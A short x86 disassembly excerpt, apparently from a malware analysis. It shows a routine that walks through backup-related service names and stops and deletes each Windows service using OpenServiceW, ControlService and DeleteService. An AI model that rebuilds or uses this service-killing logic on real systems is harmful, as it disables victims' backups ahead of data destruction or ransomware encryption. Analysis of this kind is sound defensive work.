 loc_404913:
push dword ptr [edi]
call prepare_next_backup_service_name
test eax, eax
jz short loc_404969
push 10020h ; dwDesiredAccess
push dword ptr [edi] ; lpServiceName
push [ebp+hSCManager] ; hSCManager
call OpenServiceW
mov [ebp+hService], eax
cmp [ebp+hService], 0
jz short loc_404969
push 1Ch
push 0
lea eax, [ebp+ServiceStatus]
push eax
call memset
add esp, 0Ch
lea eax, [ebp+ServiceStatus]
push eax ; lpServiceStatus
push SERVICE_CONTROL_STOP ; dwControl
push [ebp+hService] ; hService
call ControlService
push [ebp+hService] ; hService
call DeleteService
push [ebp+hService] ; hSCObject
call CloseServiceHandle